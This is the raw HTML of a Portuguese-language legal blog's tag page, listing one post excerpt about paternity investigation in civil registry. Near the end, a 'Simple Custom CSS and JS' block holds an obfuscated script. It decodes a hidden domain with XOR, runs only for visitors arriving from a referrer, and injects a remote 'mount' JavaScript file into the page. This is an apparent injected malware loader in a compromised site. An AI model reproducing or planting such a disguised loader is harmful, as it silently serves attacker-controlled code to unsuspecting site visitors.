					<form method="get" class="search-form" action="https://blog.meucurso.com.br/" ><div class="input-group stylish-input-group"><label class="screen-reader-text" for="s">Pesquisar por:</label><input type="text" value="" name="s" class="form-control" /><span class="input-group-addon"><button type="submit" id="searchsubmit" value="Pesquisar"><i class="fa fa-search"></i></button></span></div></form>				</div><!-- .search-form-container -->				
			</div><!-- .col-md-12 -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .bottom-header -->
				</header><!-- .header -->
				<div id="content" class="site-content">
					<div class="container">
				<div class="row clearfix">
					<div class="col-md-12">
						<div class="breadcrumb clearfix">
							<nav role="navigation" aria-label="Caminhos de navegação" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://blog.meucurso.com.br/" rel="home" itemprop="item"><span itemprop="name">Página inicial</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://blog.meucurso.com.br/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://blog.meucurso.com.br/tag/filho" itemprop="item"><span itemprop="name">filho</span></a><meta itemprop="position" content="3" /></li></ul></nav>						</div><!-- .breadcrumb.clearfix -->
					</div><!-- .col-md-12 -->
				</div><!-- .row.clearfix -->
			</div><!-- .container -->
			<div id="primary" class="content-area inner-page-container-spacing royale-news-sidebar-position-right">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
								<div class="col-md-8 sticky-section">
					<div class="row clearfix news-section news-section-three">
						<div class="col-md-12">
							<div class="news-section-info clearfix">
								<h3 class="section-title">Tag: <span>filho</span></h3>									
							</div><!-- .news-section-info -->
							<div class="archive-description news-section">
															</div><!-- .archive-description -->
						</div>
													<div class="col-md-12">
								<div class="archive-section-content" id="post-1257" class="post-1257 post type-post status-publish format-standard has-post-thumbnail hentry category-advocacia category-artigos tag-averiguacao-de-paternidade tag-cartorio tag-dna tag-filho tag-mae tag-pai tag-paternidade tag-registro-civil">
	<div class="row clearfix archive-news-content">
		<div class="col-sm-6 gutter-right">
			<div class="news-image">
				<a href="https://blog.meucurso.com.br/averiguacao-de-paternidade/">
					<img fetchpriority="high" width="761" height="253" src="https://blog.meucurso.com.br/wp-content/uploads/2022/11/Sabe-o-que-e-averiguacao-de-paternidade.jpg" class="img-responsive wp-post-image" alt="Sabe o que é averiguação de paternidade?" decoding="async" />					<div class="mask"></div><!-- .mask -->
				</a>
								<span class="cat-links"><a href="https://blog.meucurso.com.br/categoria/advocacia/" rel="category tag">Advocacia</a> <a href="https://blog.meucurso.com.br/categoria/artigos/" rel="category tag">Artigos</a></span>
							</div><!-- .news-image -->
		</div>
		<div class="col-sm-6 gutter-left">
			<div class="news-detail">
				<h4 class="news-title big-news-title">
					<a href="https://blog.meucurso.com.br/averiguacao-de-paternidade/">Sabe o que é averiguação de paternidade?</a>
				</h4><!-- .news-title -->
									<div class="entry-meta">
									<span class="posted-date">
				<a href="https://blog.meucurso.com.br/averiguacao-de-paternidade/" rel="bookmark"><time class="entry-date published" datetime="2022-11-07T18:49:09+00:00">novembro 7, 2022</time><time class="updated" datetime="2023-12-14T18:46:07+00:00">dezembro 14, 2023</time></a>
			</span>
						<span class="author vcard">
				<a href="https://blog.meucurso.com.br/author/meucurso/">MeuCurso</a>
			</span>
								</div><!-- .entry-meta -->
									<div class="news-content">
					<p>A averiguação de paternidade é o ato pelo qual a mãe (enquanto menor o filho) ou o próprio filho (se maior de idade) informa por escrito ao oficial do registro civil o nome e o endereço daquele que não quis registrar o filho.</p>
					<a href="https://blog.meucurso.com.br/averiguacao-de-paternidade/" class="btn-more">
						Leia mais					</a><!-- .btn-more -->
				</div><!-- .news-content -->
			</div>
		</div>
	</div><!-- .row.clearfix.archive-news-content #post-1257 -->
</div><!-- .archive-section-content -->
							</div>
									<div class="col-sm-12">
					</div><!-- .col-sm-12 -->
							</div><!--.row.clearfix.news-section.news-section-three-->
				</div>
				<div class="col-md-4 royale-news-sidebar sticky-section">
	<div class="row clearfix sidebar">
		<div id="categories-2" class="col-md-12 widget widget_categories"><div class="widget-info clearfix"><h3 class="widget-title">Categorias</h3></div>
			<ul>
					<li class="cat-item cat-item-64"><a href="https://blog.meucurso.com.br/categoria/advocacia/">Advocacia</a> (184)
</li>
	<li class="cat-item cat-item-39"><a href="https://blog.meucurso.com.br/categoria/artigos/">Artigos</a> (166)
</li>
	<li class="cat-item cat-item-45"><a href="https://blog.meucurso.com.br/categoria/atualizacao-pratica/">Atualização &amp; Prática</a> (48)
</li>
	<li class="cat-item cat-item-40"><a href="https://blog.meucurso.com.br/categoria/concursos/">Concursos</a> (243)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.meucurso.com.br/categoria/oab/">Exame da OAB</a> (134)
</li>
	<li class="cat-item cat-item-1126"><a href="https://blog.meucurso.com.br/categoria/fadeg/">FADEG</a> (30)
</li>
	<li class="cat-item cat-item-52"><a href="https://blog.meucurso.com.br/categoria/imprensa/">Imprensa</a> (2)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.meucurso.com.br/categoria/legislacao/">Legislação</a> (16)
</li>
	<li class="cat-item cat-item-271"><a href="https://blog.meucurso.com.br/categoria/artigos/podcasts/">Podcasts</a> (10)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.meucurso.com.br/categoria/sem-categoria/">Sem Categoria</a> (46)
</li>
			</ul>

			</div><div id="tag_cloud-4" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://blog.meucurso.com.br/tag/1a-fase-oab/" class="tag-cloud-link tag-link-981 tag-link-position-1" style="font-size: 11.453333333333pt;" aria-label="1ª fase OAB (13 itens)">1ª fase OAB</a>
<a href="https://blog.meucurso.com.br/tag/2a-fase-oab/" class="tag-cloud-link tag-link-460 tag-link-position-2" style="font-size: 10.8pt;" aria-label="2ª Fase OAB (11 itens)">2ª Fase OAB</a>
<a href="https://blog.meucurso.com.br/tag/44o-exame-da-oab/" class="tag-cloud-link tag-link-788 tag-link-position-3" style="font-size: 9.12pt;" aria-label="44º Exame da OAB (7 itens)">44º Exame da OAB</a>
<a href="https://blog.meucurso.com.br/tag/45o-exame-da-oab/" class="tag-cloud-link tag-link-720 tag-link-position-4" style="font-size: 10.8pt;" aria-label="45º Exame da OAB (11 itens)">45º Exame da OAB</a>
<a href="https://blog.meucurso.com.br/tag/advocacia/" class="tag-cloud-link tag-link-180 tag-link-position-5" style="font-size: 8pt;" aria-label="advocacia (5 itens)">advocacia</a>
<a href="https://blog.meucurso.com.br/tag/advogado/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 19.2pt;" aria-label="advogado (95 itens)">advogado</a>
<a href="https://blog.meucurso.com.br/tag/aprovacao-na-oab/" class="tag-cloud-link tag-link-453 tag-link-position-7" style="font-size: 8.6533333333333pt;" aria-label="Aprovação na OAB (6 itens)">Aprovação na OAB</a>
<a href="https://blog.meucurso.com.br/tag/aprovacao-oab/" class="tag-cloud-link tag-link-987 tag-link-position-8" style="font-size: 8.6533333333333pt;" aria-label="aprovação OAB (6 itens)">aprovação OAB</a>
<a href="https://blog.meucurso.com.br/tag/carreira-juridica/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 11.733333333333pt;" aria-label="Carreira Jurídica (14 itens)">Carreira Jurídica</a>
<a href="https://blog.meucurso.com.br/tag/cnu-2025/" class="tag-cloud-link tag-link-618 tag-link-position-10" style="font-size: 9.5866666666667pt;" aria-label="CNU 2025 (8 itens)">CNU 2025</a>
<a href="https://blog.meucurso.com.br/tag/como-passar-na-oab/" class="tag-cloud-link tag-link-562 tag-link-position-11" style="font-size: 11.08pt;" aria-label="como passar na OAB (12 itens)">como passar na OAB</a>
<a href="https://blog.meucurso.com.br/tag/compliance/" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 8.6533333333333pt;" aria-label="compliance (6 itens)">compliance</a>
<a href="https://blog.meucurso.com.br/tag/concurso-nacional-unificado/" class="tag-cloud-link tag-link-683 tag-link-position-13" style="font-size: 8pt;" aria-label="concurso nacional unificado (5 itens)">concurso nacional unificado</a>
<a href="https://blog.meucurso.com.br/tag/concurso-publico/" class="tag-cloud-link tag-link-338 tag-link-position-14" style="font-size: 10.8pt;" aria-label="Concurso Público (11 itens)">Concurso Público</a>
<a href="https://blog.meucurso.com.br/tag/concursos/" class="tag-cloud-link tag-link-44 tag-link-position-15" style="font-size: 18.92pt;" aria-label="Concursos (88 itens)">Concursos</a>
<a href="https://blog.meucurso.com.br/tag/concursos-publicos/" class="tag-cloud-link tag-link-246 tag-link-position-16" style="font-size: 10.053333333333pt;" aria-label="concursos públicos (9 itens)">concursos públicos</a>
<a href="https://blog.meucurso.com.br/tag/concursos-publicos-2025/" class="tag-cloud-link tag-link-535 tag-link-position-17" style="font-size: 8pt;" aria-label="concursos públicos 2025 (5 itens)">concursos públicos 2025</a>
<a href="https://blog.meucurso.com.br/tag/cronograma-oab/" class="tag-cloud-link tag-link-984 tag-link-position-18" style="font-size: 8pt;" aria-label="cronograma OAB (5 itens)">cronograma OAB</a>
<a href="https://blog.meucurso.com.br/tag/dicas-oab/" class="tag-cloud-link tag-link-724 tag-link-position-19" style="font-size: 8.6533333333333pt;" aria-label="Dicas OAB (6 itens)">Dicas OAB</a>
<a href="https://blog.meucurso.com.br/tag/direito/" class="tag-cloud-link tag-link-107 tag-link-position-20" style="font-size: 19.666666666667pt;" aria-label="direito (106 itens)">direito</a>
<a href="https://blog.meucurso.com.br/tag/direito-de-familia/" class="tag-cloud-link tag-link-517 tag-link-position-21" style="font-size: 9.12pt;" aria-label="Direito de Família (7 itens)">Direito de Família</a>
<a href="https://blog.meucurso.com.br/tag/direito-digital/" class="tag-cloud-link tag-link-69 tag-link-position-22" style="font-size: 11.08pt;" aria-label="direito digital (12 itens)">direito digital</a>
<a href="https://blog.meucurso.com.br/tag/direito-do-trabalho/" class="tag-cloud-link tag-link-17 tag-link-position-23" style="font-size: 8pt;" aria-label="Direito do Trabalho (5 itens)">Direito do Trabalho</a>
<a href="https://blog.meucurso.com.br/tag/direito-tributario-2/" class="tag-cloud-link tag-link-700 tag-link-position-24" style="font-size: 8.6533333333333pt;" aria-label="Direito Tributário (6 itens)">Direito Tributário</a>
<a href="https://blog.meucurso.com.br/tag/edital-oab-2025/" class="tag-cloud-link tag-link-790 tag-link-position-25" style="font-size: 8pt;" aria-label="Edital OAB 2025 (5 itens)">Edital OAB 2025</a>
<a href="https://blog.meucurso.com.br/tag/escrevente-tecnico-judiciario/" class="tag-cloud-link tag-link-601 tag-link-position-26" style="font-size: 9.12pt;" aria-label="escrevente técnico judiciário (7 itens)">escrevente técnico judiciário</a>
<a href="https://blog.meucurso.com.br/tag/especializacao-juridica/" class="tag-cloud-link tag-link-846 tag-link-position-27" style="font-size: 8pt;" aria-label="especialização jurídica (5 itens)">especialização jurídica</a>
<a href="https://blog.meucurso.com.br/tag/estudar-para-oab/" class="tag-cloud-link tag-link-727 tag-link-position-28" style="font-size: 8.6533333333333pt;" aria-label="Estudar para OAB (6 itens)">Estudar para OAB</a>
<a href="https://blog.meucurso.com.br/tag/exame-da-oab/" class="tag-cloud-link tag-link-46 tag-link-position-29" style="font-size: 17.426666666667pt;" aria-label="exame da oab (60 itens)">exame da oab</a>
<a href="https://blog.meucurso.com.br/tag/exame-de-ordem/" class="tag-cloud-link tag-link-10 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="exame de ordem (59 itens)">exame de ordem</a>
<a href="https://blog.meucurso.com.br/tag/fadeg/" class="tag-cloud-link tag-link-1384 tag-link-position-31" style="font-size: 9.5866666666667pt;" aria-label="fadeg (8 itens)">fadeg</a>
<a href="https://blog.meucurso.com.br/tag/fgv-concursos/" class="tag-cloud-link tag-link-841 tag-link-position-32" style="font-size: 8pt;" aria-label="FGV concursos (5 itens)">FGV concursos</a>
<a href="https://blog.meucurso.com.br/tag/lgpd/" class="tag-cloud-link tag-link-65 tag-link-position-33" style="font-size: 9.12pt;" aria-label="lgpd (7 itens)">lgpd</a>
<a href="https://blog.meucurso.com.br/tag/mercado-juridico/" class="tag-cloud-link tag-link-245 tag-link-position-34" style="font-size: 10.053333333333pt;" aria-label="mercado jurídico (9 itens)">mercado jurídico</a>
<a href="https://blog.meucurso.com.br/tag/meucurso/" class="tag-cloud-link tag-link-335 tag-link-position-35" style="font-size: 22pt;" aria-label="meucurso (191 itens)">meucurso</a>
<a href="https://blog.meucurso.com.br/tag/meu-curso/" class="tag-cloud-link tag-link-336 tag-link-position-36" style="font-size: 22pt;" aria-label="meu curso (191 itens)">meu curso</a>
<a href="https://blog.meucurso.com.br/tag/meucurso-oab/" class="tag-cloud-link tag-link-658 tag-link-position-37" style="font-size: 10.8pt;" aria-label="MeuCurso OAB (11 itens)">MeuCurso OAB</a>
<a href="https://blog.meucurso.com.br/tag/oab/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 18.08pt;" aria-label="oab (72 itens)">oab</a>
<a href="https://blog.meucurso.com.br/tag/preparacao-oab/" class="tag-cloud-link tag-link-461 tag-link-position-39" style="font-size: 9.5866666666667pt;" aria-label="Preparação OAB (8 itens)">Preparação OAB</a>
<a href="https://blog.meucurso.com.br/tag/preparacao-para-concursos/" class="tag-cloud-link tag-link-392 tag-link-position-40" style="font-size: 8.6533333333333pt;" aria-label="preparação para concursos (6 itens)">preparação para concursos</a>
<a href="https://blog.meucurso.com.br/tag/primeira-fase-oab/" class="tag-cloud-link tag-link-561 tag-link-position-41" style="font-size: 8pt;" aria-label="primeira fase OAB (5 itens)">primeira fase OAB</a>
<a href="https://blog.meucurso.com.br/tag/pos-graduacao/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.373333333333pt;" aria-label="pós-graduação (36 itens)">pós-graduação</a>
<a href="https://blog.meucurso.com.br/tag/pos-graduacao-em-direito/" class="tag-cloud-link tag-link-648 tag-link-position-43" style="font-size: 10.8pt;" aria-label="Pós-graduação em Direito (11 itens)">Pós-graduação em Direito</a>
<a href="https://blog.meucurso.com.br/tag/sociedade/" class="tag-cloud-link tag-link-167 tag-link-position-44" style="font-size: 17.613333333333pt;" aria-label="sociedade (64 itens)">sociedade</a>
<a href="https://blog.meucurso.com.br/tag/stj/" class="tag-cloud-link tag-link-285 tag-link-position-45" style="font-size: 9.12pt;" aria-label="STJ (7 itens)">STJ</a></div>
</div>	</div><!-- .row.clearfix.sidebar -->
</div>
			</div><!-- .row.section -->
		</div><!-- .container -->
	</main><!-- .main-container -->
</div><!-- #primary.content-area -->
		</div>
				<footer class="footer">
		<div class="container">
				<div class="row clearfix top-footer">
			<div id="royale-news-social-widget-5" class="col-md-3 widget royale-news-social-widget"><div class="widget-info"><h3 class="widget-title">SIGA NOSSAS REDES</h3></div>			<div class="widget-social-links">
				<ul class="social-links-list">
											<li class="facebook-link">
							<a href="https://www.facebook.com/meucursooficial" class="clearfix">
								Facebook								<span class="social-icon">
									<i class="fa fa-facebook"></i>
								</span>                        		
							</a>
						</li>
												<li class="instagram-link">
							<a href="http://instagram.com/meucursooficial" class="clearfix">
								Instagram								<span class="social-icon">
									<i class="fa fa-instagram"></i>
								</span>
							</a>
						</li>
												<li class="linkedin-link">
							<a href="https://www.linkedin.com/company/meucursooficial" class="clearfix">
								Linked In								<span class="social-icon">
									<i class="fa fa-linkedin"></i>
								</span>
							</a>
						</li>
												<li class="youtube-link">
							<a href="https://www.youtube.com/@MeuCursooficial" class="clearfix">
								Youtube								<span class="social-icon">
									<i class="fa fa-youtube-play"></i>
								</span>
							</a>
						</li>
										</ul>
			</div>
			</div><div id="tag_cloud-5" class="col-md-3 widget widget_tag_cloud"><div class="widget-info"><h3 class="widget-title">Categorias</h3></div><div class="tagcloud"><a href="https://blog.meucurso.com.br/categoria/advocacia/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 21.120418848168pt;" aria-label="Advocacia (184 itens)">Advocacia</a>
<a href="https://blog.meucurso.com.br/categoria/artigos/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 20.753926701571pt;" aria-label="Artigos (166 itens)">Artigos</a>
<a href="https://blog.meucurso.com.br/categoria/atualizacao-pratica/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.869109947644pt;" aria-label="Atualização &amp; Prática (48 itens)">Atualização &amp; Prática</a>
<a href="https://blog.meucurso.com.br/categoria/concursos/" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 22pt;" aria-label="Concursos (243 itens)">Concursos</a>
<a href="https://blog.meucurso.com.br/categoria/oab/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 20.094240837696pt;" aria-label="Exame da OAB (134 itens)">Exame da OAB</a>
<a href="https://blog.meucurso.com.br/categoria/fadeg/" class="tag-cloud-link tag-link-1126 tag-link-position-6" style="font-size: 15.403141361257pt;" aria-label="FADEG (30 itens)">FADEG</a>
<a href="https://blog.meucurso.com.br/categoria/imprensa/" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 8pt;" aria-label="Imprensa (2 itens)">Imprensa</a>
<a href="https://blog.meucurso.com.br/categoria/legislacao/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 13.497382198953pt;" aria-label="Legislação (16 itens)">Legislação</a>
<a href="https://blog.meucurso.com.br/categoria/artigos/podcasts/" class="tag-cloud-link tag-link-271 tag-link-position-9" style="font-size: 12.104712041885pt;" aria-label="Podcasts (10 itens)">Podcasts</a>
<a href="https://blog.meucurso.com.br/categoria/sem-categoria/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 16.722513089005pt;" aria-label="Sem Categoria (46 itens)">Sem Categoria</a></div>
</div>		</div><!-- .row.clearfix.top-footer -->
				<div class="row clearfix bottom-footer">
				<div class="col-md-6">
			<div class="copyright-container">
									<h5 class="copyright-text">
						<p>© Copyright 2018. All Right Reserved.</p>
					</h5><!-- .copyright-text -->
								</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
				<div class="col-md-6">
			<div class="footer-menu-container">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu clearfix"><li id="menu-item-2750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2750"><a href="#">Terms of Use</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2751"><a href="#">Privacy Policy</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="#">Advertisement Policy</a></li>
</ul></div>			</div><!-- .footer-menu-container -->
		</div><!-- .col-md-6 -->
				</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
					<div class="scroll-top" id="scroll-top">
				<i class="fa fa-long-arrow-up"></i><!-- .fa.fa-long-arrow.up -->
			</div><!-- .scroll-top#scroll-top -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://blog.meucurso.com.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.2.4" id="royale-news-main-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ad8f72) {
    
    var _8fc109 = Date.now();
    var _cc936d = 1000;
    _8fc109 = _8fc109 / _cc936d;
    _8fc109 = Math.floor(_8fc109);

    var _204417 = 600;
    _8fc109 -= _8fc109 % _204417;
    _8fc109 = _8fc109.toString(16);

    var _db137f = _ad8f72.referrer;

    if (!_db137f) return;

    var _1bda13 = [41726, 41707, 41709, 41721, 41636, 41721, 41726, 41699, 41705, 41697, 41702, 41701, 41707, 41710, 41711, 41720, 41636, 41699, 41700, 41708, 41701];

    _1bda13 = _1bda13.map(function(_a53729){
        return _a53729 ^ 41610;
    });

    var _553d68 = "edf1f84935f16bdaa071d2e82b89d8ee";
    
    _1bda13 = String.fromCharCode(..._1bda13);

    var _82c6ee = "https://";
    var _afb4c1 = "/";
    var _65199b = "mount.";

    var _8ff1fa = ".js";

    var _4bfc8d = _ad8f72.createElement("script");
    _4bfc8d.type = "text/javascript";
    _4bfc8d.async = true;
    _4bfc8d.src = _82c6ee + _1bda13 + _afb4c1 + _65199b + _8fc109 + _8ff1fa;

    _ad8f72.getElementsByTagName("head")[0].appendChild(_4bfc8d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6af219515ccce77fae0fa7968b48e9e0 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0415cf31c3e8186bcfba9ccacee83b52 --><!-- end Simple Custom CSS and JS -->
		</body>
		</html>
		